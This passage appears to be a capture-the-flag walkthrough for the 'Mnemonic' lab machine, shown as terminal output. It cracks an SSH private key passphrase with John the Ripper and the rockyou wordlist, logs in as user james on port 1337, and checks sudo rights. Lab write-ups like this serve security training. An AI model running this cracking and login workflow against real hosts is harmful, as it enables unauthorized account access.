 ┌──(kali㉿m3n0sd0n4ld)-[~/Documents/Mnemonic]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt files/id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
(files/id_rsa)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:02 DONE (2021-06-27 04:49) 0.3802g/s 5453Kp/s 5453Kc/s 5453KC/sa6_123..*7¡Vamos!
Session completed
┌──(kali㉿m3n0sd0n4ld)-[~/Documents/Mnemonic]
└─$ chmod 600 files/id_rsa
┌──(kali㉿m3n0sd0n4ld)-[~/Documents/Mnemonic]
└─$ ssh james@mnemonic.thm -i files/id_rsa
ssh: connect to host mnemonic.thm port 22: Connection refused
┌──(kali㉿m3n0sd0n4ld)-[~/Documents/Mnemonic]
└─$ ssh -p1337 james@mnemonic.thm -i files/id_rsa
load pubkey "files/id_rsa": invalid format
Warning: Permanently added the ECDSA host key for IP address '[10.10.103.47]:1337' to the li
Enter passphrase for key 'files/id_rsa':
james@mnemonic.thm's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-111-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun Jun 27 08:50:15 UTC 2021
System load:  0.08               Processes:           93
Usage of /:   34.6% of 12.01GB   Users logged in:     0
Memory usage: 42%                IP address for eth0: 10.10.103.47
Swap usage:   0%
=> There is 1 zombie process.
51 packages can be updated.
0 updates are security updates.
Last login: Thu Jul 23 20:40:09 2020 from 192.168.1.5
james@mnemonic:~$ sudo -l
[sudo] password for james:
Sorry, user james may not run sudo on mnemonic.
james@mnemonic:~$ id
uid=1001(james) gid=1001(james) groups=1001(james)
james@mnemonic:~$